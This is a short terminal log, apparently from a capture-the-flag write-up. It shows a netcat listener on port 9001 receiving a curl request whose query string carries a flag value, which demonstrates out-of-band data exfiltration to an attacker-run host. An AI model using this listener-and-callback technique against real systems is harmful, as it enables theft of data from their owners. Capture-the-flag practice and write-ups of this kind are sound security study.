 NCAT DEBUG: Closing fd 5.
[root@VM-12-13-centos ~]# nc -lvvp 9001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:56093.
GET /?data=flag8f47ef2f-d988-4886-bc2d-822648f20050 HTTP/1.1
Host: 81.69.201.65:9001
User-Agent: curl/7.64.0
Accept: */*